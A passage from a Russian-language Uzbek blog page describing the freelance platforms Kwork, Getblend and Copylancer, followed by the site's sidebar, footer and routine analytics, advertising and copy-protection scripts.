ваши навыки и способности. Попробуйте магазин услуг фрилансера. Размещайте свои услуги и получайте заказы</p><p>1. Создать кварк: Зарегистрироваться за 5 минут – и готово!</p><p>2. Примите заказ: Заказчики увидят кворк и закажет услугу, вы получите уведомление об этом.</p><p>3. Отправьте свою работу и получите оплату. Выполняйте и сдавайте работу вовремя. Принятие оплата гарантирована и вовремя каждый раз после успешного выполнения заказа.</p><p>Попробуйте обмен проектами. Отвечать на интересные вопросы клиентов</p><p>1. Откликайтесь на проекты покупателей. Отслеживайте новые задания на Бирже и отправляйте свои предложения по тем, которые вас устраивают.</p><p>2. Получите и выполните заказ. Приступайте к заказам как можно скорее, выполняйте работу качественно и в срок. Это позитивно отразится на рейтинге!</p><p>3. Сдайте работу и получите оплату. Сдайте готовую работу заказчику. Оплата автоматически начислится на ваш баланс после проверки заказа покупателем.</p><h3>Как начать зарабатывать на Kworke?</h3><p>Зарегистрируйтесь как продавец. Как входите в свой аккаунт, на главной странице вы увидите 4 простых шага к успеху в Kwork. Следуйте им в точности и вскоре с вашим доходом все будет хорошо.</p><h3>Сколько денег я могу заработать?</h3><p>Заработок зависит от вашей специальности, скорости работы и рейтинга. Активные фрилансеры зарабатывают на Kwork в среднем 30 000 рублей. помесячно. Самые активные может заработать в месяц по несколько сотен тысяч рублей каждый.</p><h3>Аккаунт фрилансера платный?</h3><p>Платных аккаунтов и подписок нет. Kwork может присоединиться бесплатно. Сервис получает комиссию только с реально выполненных и оплаченных заказов. Установите удобную для вас цену с учетом комиссии и получите запланированную сумму.</p><h3>Как получить оплату за свою работу?</h3><p>Заказчик вносит предоплату, и когда заказ будет выполнен, Kwork переведет деньги на ваш баланс. За исключением случаев, когда заказ был выполнен, а оплата не поступила. Деньги в вашем аккаунте Kwork можно в любой момент снимать на электронный кошелек или на карту.</p><h2>Getblend - Сообщество локализаторов мирового уровня</h2><p><a href="https://www.getblend.com/" target="_blank" rel="noreferrer noopener nofollow">Сообщество BLENDers</a> состоит из более чем 25 000 профессиональных актеров озвучивания и переводчиков со всего мира.</p><p>Выходите на глобальный уровень благодаря комплексным услугам локализации — текстовой, голосовой, искусственного интеллекта и т. д.</p><li>Голосовой талант: Наши проверенные актеры озвучивания являются экспертами в озвучке и повествовании на 120 языках.</li><li>Лингвистические навыки: Сертифицированные специалисты-переводчики более чем на 120 языках и языковых парах для каждой отрасли.</li><h3>Почему стоит работать с Getblend?</h3><p>Лучшая в своем классе технология. Работайте над инновационной информационной панелью с лучшими CAT-инструментами.</p><li>Легкое общение: Общайтесь напрямую с заказчиками и отслеживайте свои проекты с помощью простой в использовании платформы.</li><li>Стабильный поток дохода: Сервис гарантирует бесперебойность рабочего процесса и справедливую оплату за каждый проект.</li><h2>Сopylancer - биржа для коперайтеров</h2><p>Еще больше интересных задач и высокий, стабильный доход</p><p>Для лучших авторов - высокий доход. Автоматическая система рейтинга выбирает лучших авторов. Заказчики оценивают исполнителей после получения текста на ознакомление. Авторы с низким рейтингом сразу удаляются из списка стоковых копирайтеров, а хорошие авторы имеют преимущество. Благодаря этому авторы <a href="http://copylancer.ru/part/donhyuk" target="_blank" rel="noreferrer noopener nofollow">Copylancer</a> получают более высокий доход на рынке. Здесь не пишут тексты за копейки, которые снижая средние цены и забирая «вкусные» заказы. Здесь клиенты привыкли к качеству и готовы щедро платить.</p><h3>Перспективы для лучших авторов</h3><p>В бирже задания делятся на четыре группы: низкие, базовые, средние и высокие требования к качеству текста. Чем выше требования, тем больше интересного, полезного и профессионального нужно клиенту. При этом оплата за сложные задачи в несколько раз выше, чем за простые, но такие задачи доступны не всем, а только авторам с высоким рейтингом. Начальные уровни заданий — это инструмент, который может увеличить доход лучших писателей и предоставить им интересные, тривиальные и сложные задания.</p><h3>Исключительный комфорт общение с клиентами</h3><p>Встроенный мессенджер помогает мгновенно связаться с клиентами и выяснить любые вопросы, связанные с работой. Созданный по образу и аналогии чата Skype, он позволяет передавать переписку и файлы, а также позволяет узнать, находится ли клиент онлайн и прочитал ли он сообщение. Если клиента нет на сайте, отправленное ему сообщение будет скопировано на его электронную почту.</p><h3>Как взять задание в работу на бирже?</h3><p>Есть 2 типа заданий: на первый прием и на сбор заявок.</p><li>Первые отмечены специальным символом. Вы можете сразу принять такой заказ и приступить к его исполнению.</li><li>Вторые задания (на сбор заявок) - на них можно оставить предложение. В дальнейшем заказчик самостоятельно выбирает, кому передать заказ. Если оно будет передано вам, вы получите уведомление и задание будет отправлено вам.</li><p>Рядом с вкладкой «Доступные вакансии» появится вкладка «В работе». В ней будет заказ и возможность отправить статью.</p> </main> </div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="gtranslate-6" class="widget widget_gtranslate"><div class="widget-header">Tilni o&#8217;zgartirish</div><div class="gtranslate_wrapper" id="gt-wrapper-55430072"></div></div><div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234865532045947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234865532045947', params: { pp: 'dqey', ps: 'gbct', p2: 'hiut' } }) })</script></div></div><div id="wpshop_widget_articles-23" class="widget widget_wpshop_widget_articles"><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank"> <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" data-lazy-srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" data-lazy-sizes="auto, (max-width: 330px) 100vw, 330px" data-lazy-src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg"/><noscript><img width="330" height="140" src="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Maktab darsliklari" decoding="async" loading="lazy" srcset="https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-330x140.jpg 330w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari-768x329.jpg 768w, https://uzinterbiz.com/wp-content/uploads/2022/01/orta-maktab-darsliklari.jpg 770w" sizes="auto, (max-width: 330px) 100vw, 330px"/></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/barcha-fanlar/.html" target="_blank">Barcha fanlardan o&#8217;rta maktab darsliklari</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-51" class="widget_text widget widget_custom_html"><div class="widget-header">Bo&#8217;limlar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Социальные сети</a> (14)<ul><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram">Инстаграм</a> (2)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/odnaklassniki">Однаклассники</a> (4)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/telegram">Телеграм</a> (7)</li><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/vkontakte">ВКонтакте</a> (1)</li></ul></li><li><a href="https://uzinterbiz.com/internet-kasblar">Интернет профессии</a> (11)<ul><li><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish">Написание статьи</a> (2)</li><li><a href="https://uzinterbiz.com/internet-kasblar/dizayner">Веб дизайнер</a> (6)</li></ul></li><li><a href="https://uzinterbiz.com/frelanser">Удаленная работа</a> (6)<ul><li><a href="https://uzinterbiz.com/frelanser/ish-qidirish">Поиск работы</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/orta-talim-2">Среднее образование</a> (76)</li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari">Способы зароботка</a> (14)<ul><li><a href="https://uzinterbiz.com/pul-ishlash-turlari/sheriklik-dasturlari">Партнерские программы</a> (10)</li></ul></li><li><a href="https://uzinterbiz.com/salomatlik">Здоровье</a> (93)<ul><li><a href="https://uzinterbiz.com/salomatlik/maslahat">Полезные советы</a> (58)</li><li><a href="https://uzinterbiz.com/salomatlik/ichki-organ">Внутренние органы</a> (9)</li><li><a href="https://uzinterbiz.com/salomatlik/cosmetology">Косметология</a> (3)</li><li><a href="https://uzinterbiz.com/salomatlik/neurology">Неврология</a> (1)</li><li><a href="https://uzinterbiz.com/salomatlik/diabet">Диабет</a> (6)</li><li><a href="https://uzinterbiz.com/salomatlik/xomila">Беременность</a> (11)</li><li><a href="https://uzinterbiz.com/salomatlik/chaqaloq">Воспитание маладенца</a> (4)</li></ul></li><li><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Инвестирование</a> (2)</li><li><a href="https://uzinterbiz.com/sayt-tuzish">Создание сайта</a> (22)<ul><li><a href="https://uzinterbiz.com/sayt-tuzish/axborot-sayti">Информационный сайт</a> (12)</li><li><a href="https://uzinterbiz.com/sayt-tuzish/wordpress-blog">Вордпресс блог</a> (2)</li></ul></li><li><a href="https://uzinterbiz.com/shaxsiy-rivojlanish">Саморазвитие</a> (2)</li><li><a href="https://uzinterbiz.com/chet-tili">Иностранные языки</a> (1)</li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Для новичка</a> (32)<ul><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak">С чего начать</a> (13)</li></ul></li><li><a href="https://uzinterbiz.com/news1">Новости</a> (12)</li><li><a href="https://uzinterbiz.com/youtube-haqida">YouTube</a> (1)</li></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="widget-header">Eng ko&#8217;p o&#8217;qilgan maqolalar</div><div class="textwidget custom-html-widget"><li><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar" target="_blank" rel="noopener">Все о социальных сетях.</a></li><li><a href="https://uzinterbiz.com/internet-kasblar" target="_blank" rel="noopener">Все о интернет профессиях.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun" target="_blank" rel="noopener">Все для новичков.</a></li><li><a href="https://uzinterbiz.com/pul-ishlash-turlari" target="_blank" rel="noopener">Виды зароботка в интернете.</a></li><li><a href="https://uzinterbiz.com/?s=maqola" target="_blank" rel="noopener">Как написат статьи.</a></li><li><a href="https://uzinterbiz.com/sayt-tuzish" target="_blank" rel="noopener">Как создать сайт и заработать.</a></li><li><a href="https://uzinterbiz.com/salomatlik" target="_blank" rel="noopener">Cоветы врача для здоровья человека.</a></li><li><a href="https://uzinterbiz.com/salomatlik/maslahat" target="_blank" rel="noopener">Полезные советы для здоровья.</a></li><li><a href="https://uzinterbiz.com/orta-talim-2" target="_blank" rel="noopener">Учебники для среднего образования.</a></li><li><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/qanday-qilib/mantiqiy-savollar-toplami/.html" target="_blank" rel="noopener">Набор из более чем 250 логических вопросов с ответами.</a></li></div></div><div id="wpshop_widget_articles-24" class="widget widget_wpshop_widget_articles"><div class="widget-header">Янги маколалар</div><div class="widget-articles"><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/8-sinf-barcha-o-quv-darsliklari/.html" target="_blank">8-sinf barcha o&#8217;quv darsliklari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/6-sinf-fizika/.html" target="_blank">6-sinf Fizika fanidan barcha o&#8217;quv darsliklari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/vera-vasilevna-chaplina-krylatyy-budilnik/.html" target="_blank">Вера Васильевна Чаплина: Крылатый будильник</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/6-sinf-tarbiya/.html" target="_blank">6-sinf Tarbiya fanidan barcha o&#8217;quv materiallari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/cheredovanie-glasnyh-a-o-v-korne/.html" target="_blank">§ 8. Чередование гласных а-о в корне</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/nutq-madaniyati-va-nutq-texnikasi/.html" target="_blank">Nutq madaniyati va nutq texnikasi</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/chelovek-v-futlyare-anton-pavlovich-chehov/.html" target="_blank">Человек в футляре. Антон Павлович Чехов</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/8-sinf-fizika/.html" target="_blank">8-sinf Fizika fanidan barcha o&#8217;quv materiallari</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/11-chi-sinf-fizika-darsligi/.html" target="_blank">11-chi sinf fizika darsligi</a></div> <div class="entry-meta"> </div> </div></div><div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/pryamaya-i-kosvennaya-rech/.html" target="_blank">§27. Прямая и косвенная речь</a></div> <div class="entry-meta"> </div> </div></div></div></div><div id="custom_html-53" class="widget_text widget widget_custom_html"><div class="widget-header">Qiziqarli maqolalar</div><div class="textwidget custom-html-widget"><p><a href="https://uzinterbiz.com/ijtimoiy-tarmoqlar/instagram/instagramda-pul-ishlash/.html" target="_blank" rel="noopener">Как заработать через Инстаграм, самые простые и прибыльные 5 способов</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/smm-haqida/.html" target="_blank" rel="noopener">Профессия SMM-менеджера — кто он, зачем нужна эта профессия, ее возможности и сколько заработаеть</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/online-ishlar-royxati/.html" target="_blank" rel="noopener">Список самых популярных интернет-профессий в 2023 году. Как выбрать профессию?</a> </p><p><a href="https://uzinterbiz.com/internet-kasblar/maqola-yozish/qoidalari-qadamba-qadam-qollanma/.html" target="_blank" rel="noopener">Алгоритм написания статьи. Пошаговое руководство</a> </p><p><a href="https://uzinterbiz.com/pul-ishlash-turlari/internetda-pul-ishlash-uchun-saytlar/.html" target="_blank" rel="noopener">ТОП 35 сайтов для заработка в интернете, мнения пользователей и советы новичкам</a> </p><p><a href="https://uzinterbiz.com/salomatlik/maslahat/oddiy-suv-foydasi/.html" target="_blank" rel="noopener">Как очистить организм от шлаков и токсинов, выпив простую воду</a> </p><p><a href="https://uzinterbiz.com/salomatlik/diabet/diabetda-ichiladigan-damlamalar/.html" target="_blank" rel="noopener">Какие настойки и напитки можно пить при сахарном диабете</a> </p><p><a href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish/moliya-bozori/.html" target="_blank" rel="noopener">Что такое финансовый рынок и какие его виды, зачем его изучать</a> </p><p><a href="https://uzinterbiz.com/shaxsiy-rivojlanish/boy-bolish-uchun-nimani-bilish-kerak/.html" target="_blank" rel="noopener">В чем секрет 90% богатства? Как стать удачливым и богатым, железный принцип богатства и 7 советов</a> </p><p><a href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun/nimadan-boshlash-kerak/biznes-goyani-qanday-topish-mumkin/.html" target="_blank" rel="noopener">Где взять идею для ведения бизнеса. Вот несколько примеров удачных идей</a> </p></div></div><div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="widget-header">Онлайн мактаб дарсликлари</div><div class="textwidget custom-html-widget"><ul><li><a href="https://uzinfobiz.com/ob/6" target="_blank" rel="nofollow noopener"><u>Сайт тузиш ва у оркали пул ишлаш курси</u></a></li><li><a href="https://uzinfobiz.com/ob/11" target="_blank" rel="nofollow noopener"><u>Партнёркаларда пул ишлаш.</u></a></li><li><a href="https://uzinfobiz.com/ob/7 " target="_blank" rel="nofollow noopener"><u>Партнёркалар каталоги 2.0.</u></a></li><li><a href="https://uzinfobiz.com/ob/13" target="_blank" rel="nofollow noopener"><u>Бизнес ва Шахс ривожланиши ёхуд Тезкор Старт</u></a></li><li><a href="https://uzinfobiz.com/ob/15" target="_blank" rel="nofollow noopener">Java дастурлаш тили курси</a></li><li>&nbsp;Lending Page яратиш курси (бир сахифали сайт)</li><li><a href="https://uzinfobiz.com/ob/14" target="_blank" rel="nofollow noopener"><u>Бизнес ва тадбиркорлик: 0$ дан 1.000.000$ га томон</u></a></li></ul></div></div><div id="custom_html-101" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_17234868775221947"></div><script> window.yaContextCb.push(()=>{ Ya.adfoxCode.create({ ownerId: 369974, containerId: 'adfox_17234868775221947', params: { pp: 'erbq', ps: 'gbct', p2: 'hiut' } }) })</script></div></div> </aside><input type="hidden" name="2IGr46TBv8jC" id="2IGr46TBv8jC"/><script type="text/javascript">function fnbZmQJ42G9pL() { var o=document.getElementById("2IGr46TBv8jC"); o.value="LOpZO4lxNiwV";}var bh39Gj8fKtMhh = document.getElementById("submit");if (bh39Gj8fKtMhh) { var ckFxSf265nrOv = document.getElementById("2IGr46TBv8jC"); var pVkl0h2uj0Spc = bh39Gj8fKtMhh.parentNode; pVkl0h2uj0Spc.appendChild(ckFxSf265nrOv, bh39Gj8fKtMhh); addHandler(bh39Gj8fKtMhh, "mousedown", fnbZmQJ42G9pL); addHandler(bh39Gj8fKtMhh, "keypress", fnbZmQJ42G9pL);}</script><script nitro-exclude> document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';</script> </div> <footer style="background-color:#227DB8;" id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner "> <div class="row"> <div class="col-md-5 mb-3"> <div style="background-color:#3d9cdb;" class="card w-100 shadow"> <div class="card-body"> <div class=" d-flex justify-content-around"> <div> <ul class="text-light"> <li><a target="_blank" href="https://uzinterbiz.com/sheriklikda-pul-ishlash" class="text-light">Партнерка</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytda-reklama-berish" class="text-light">Реклама</a></li> <li><a target="_blank" href="https://uzinterbiz.com/saytga-maqola-qanday-yoziladi" class="text-light">Статья</a></li> <li><a target="_blank" href="https://uzinterbiz.com/xizmatlar" class="text-light">Услуги</a></li> <li><a target="_blank" href="https://uzinterbiz.com/obuna" class="text-light">Рассылки</a></li> </ul> </div> <div> <ul class="text-light"> <li><a target="_blank" href="https://www.facebook.com/uzinterbiz" class="text-light">Facebook</a></li> <li><a target="_blank" href="https://t.me/Uzinterbiz_com" class="text-light">Telegram</a></li> <li><a target="_blank" href="https://www.instagram.com/umidjon_men/" class="text-light">Instagram</a></li> <li><a target="_blank" href="https://vk.com/pulishlashbiznes" class="text-light">VKontakte</a></li> <li><a target="_blank" href="https://zen.yandex.ru/profile/editor/id/5fdbc49955755a7b49c1892f" class="text-light">Yandex Dzen</a></li> </ul> </div> </div> </div> </div> </div> <div class="col-md-7 text-light"> <h5 class="text-center mb-4"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="26.000000pt" height="26.000000pt" viewBox="0 0 32.000000 32.000000" preserveAspectRatio="xMidYMid meet"> <metadata> Created by potrace 1.10, written by Peter Selinger 2001-2011 </metadata> <g transform="translate(0.000000,32.000000) scale(0.100000,-0.100000)" fill="#6aa84f" stroke="none"> <path d="M41 311 c-15 -4 -27 -17 -32 -33 -5 -20 -4 -25 7 -21 18 7 18 2 -1 -33 -18 -34 -19 -82 -4 -121 10 -28 10 -40 -3 -36 -3 1 -3 -10 1 -24 5 -17 16 -29 33 -34 21 -5 25 -4 21 7 -3 8 -8 12 -11 10 -8 -8 -33 15 -27 25 3 4 29 -3 58 -16 57 -27 96 -31 130 -14 41 21 87 73 97 109 12 45 6 158 -8 172 -6 6 -47 13 -90 16 -61 3 -86 1 -111 -13 -33 -16 -59 -12 -31 5 17 11 6 11 -29 1z m179 -27 c34 -18 53 -37 65 -64 39 -86 -33 -190 -131 -190 -43 0 -114 47 -130 86 -27 64 10 136 91 177 42 21 51 20 105 -9z m35 16 c-3 -5 -12 -7 -20 -3 -21 7 -19 13 6 13 11 0 18 -4 14 -10z m35 -20 c0 -5 -2 -10 -4 -10 -3 0 -8 5 -11 10 -3 6 -1 10 4 10 6 0 11 -4 11 -10z m17 -42 c-3 -8 -6 -5 -6 6 -1 11 2 17 5 13 3 -3 4 -12 1 -19z"></path> <path d="M80 230 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -27 -4 -50 -10 -50 -5 0 -10 -4 -10 -10 0 -5 11 -10 25 -10 14 0 25 5 25 10 0 6 -4 10 -10 10 -5 0 -10 23 -10 50 0 28 5 50 10 50 6 0 10 5 10 10 0 6 -11 10 -25 10 -14 0 -25 -4 -25 -10z"></path> <path d="M150 170 l0 -70 31 0 c17 0 39 5 50 10 23 13 25 46 3 58 -11 6 -13 11 -5 16 16 11 13 43 -5 50 -9 3 -29 6 -45 6 l-29 0 0 -70z m68 33 c-2 -10 -13 -19 -26 -21 -17 -3 -22 2 -22 17 0 16 6 21 26 21 19 0 25 -5 22 -17z m7 -63 c0 -9 -11 -16 -27 -18 -23 -3 -28 1 -28 18 0 17 5 21 28 18 16 -2 27 -9 27 -18z"></path> <path d="M283 36 l-31 -34 26 7 c17 5 28 17 33 34 4 15 7 27 6 27 -1 0 -16 -16 -34 -34z"></path> </g> </svg> Личный блог Умиджона Обудова</h5> © 2018 - 2026 Несогласованное копирование информации с сайта или копирование без прямой ссылки на этот сайт строго запрещено... <div class="my-3"></div> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL3VtaWRqb24ub2J1ZG92" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vdW1pZGk=" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly9tb2JpbGUudHdpdHRlci5jb20vU3VubmF0MDAxMQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS91bWlkLm9iaWRvdg==" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL1V6aW50ZXJiaXpfY29t" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ0hvVEtXMjNwTlFjXzVUUW55NkdxYUE=" data-target="_blank"></span><span class="social-button social-button__instagram js-link" data-href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS91bWlkam9uX21lbi8=" data-target="_blank"></span> </div></div> <div class="footer-counters"><script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51904844, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script async src="https://www.googletagmanager.com/gtag/js?id=UA-132559366-1"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-132559366-1');</script><script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);_tmr.push({id: "3077509", type: "pageView", start: (new Date()).getTime()});(function (d, w, id) { if (d.getElementById(id)) return; var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id; ts.src = "https://top-fwz1.mail.ru/js/code.js"; var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);}; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }})(document, window, "topmailru-code");</script><noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3077509;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?160",t.onload=function(){VK.Retargeting.Init("VK-RTRG-324287-ctAiC"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-324287-ctAiC" style="position:fixed; left:-999px;" alt=""/></noscript><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.1;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><SCRIPT language="javascript" type="text/javascript"><!--top_js="1.0";top_r="id=43948&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.1" type="text/javascript"><!--top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")//--></SCRIPT><SCRIPT language="javascript1.2" type="text/javascript"><!--top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)//--></SCRIPT><SCRIPT language="javascript1.3" type="text/javascript"><!--top_js="1.3";//--></SCRIPT><SCRIPT language="JavaScript" type="text/javascript"><!--top_rat="&col=7DC53B&t=ffffff&p=DD444E";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Топ рейтинг www.uz"></a>')//--></SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=43948" target=_top><IMG height=31 src="https://cnt0.www.uz/counter/collect?id=43948&pg=http%3A//uzinfocom.uz&&col=7DC53B&amp;t=ffffff&amp;p=DD444E" width=88 border=0 alt="Топ рейтинг www.uz"></A></NOSCRIPT></div> </div> </div> </div> </footer> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root_child\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){ window.open( e.target.getAttribute("data-uri") ); }); }</script><script async data-cfasync="false"> (function() { const url = new URL(window.location.href); const clickID = url.searchParams.get("click_id"); const sourceID = url.searchParams.get("source_id"); const s = document.createElement("script"); s.dataset.cfasync = "false"; s.src = "https://push-sdk.com/f/sdk.js?z=1740901"; s.onload = (opts) => { opts.zoneID = 1740901; opts.extClickID = clickID; opts.subID1 = sourceID; opts.actions.onPermissionGranted = () => {}; opts.actions.onPermissionDenied = () => {}; opts.actions.onAlreadySubscribed = () => {}; opts.actions.onError = () => {}; }; document.head.appendChild(s); })()</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nTo'liq ma'lumot: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><div class="gtranslate_wrapper" id="gt-wrapper-58427329"></div><script type="text/javascript" id="pll_cookie_script-js-after">/* 